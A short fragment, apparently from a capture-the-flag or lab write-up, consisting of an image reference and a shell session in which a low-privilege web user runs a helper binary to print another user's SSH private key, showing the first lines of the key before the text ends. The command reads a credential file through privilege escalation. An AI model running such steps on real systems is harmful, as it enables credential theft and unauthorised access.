 www-data@frontend:/home/admin$ ./print_elevated .ssh/id_rsa
./print_elevated .ssh/id_rsa
Running as www-data
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxIE9TH0cIAHl3v2/IFQeO9zJhPOdCVrdiL7+bjOyuykS9GGN
/7Kd+stBkePvRFgdVe2rwUtRgKGboT8iVndz6qpU2rNHjpkaX7VQSVKUn78vuMi2